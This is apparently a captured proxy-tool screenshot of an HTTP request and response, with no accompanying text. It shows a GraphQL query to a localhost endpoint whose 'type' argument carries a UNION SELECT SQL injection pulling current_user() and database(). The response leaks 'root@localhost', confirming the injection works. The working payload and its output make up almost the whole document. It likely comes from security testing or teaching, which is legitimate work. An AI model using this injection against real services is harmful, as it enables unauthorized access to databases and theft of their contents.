 Request
Raw Params Headers Hex JSON JSON Decoder
POST /graphql? HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 171
Connection: close
{"query":"{\n  bacons(type: \"chunky' union select
current_user(),database(),3 and '1=1\") {\n
id,\n    type,\n    price\n
}\n}","variables":null,"operationName":null}
Response
Raw Headers Hex JSON JSON Decoder
{
    "data": {
        "bacons": [
            {
                "type": "chunky",
                "price": 25,
                "id": "1"
            },
            {
                "type": "exapp",
                "price": 1,
                "id": "root@localhost"
            }
        ]
    }
}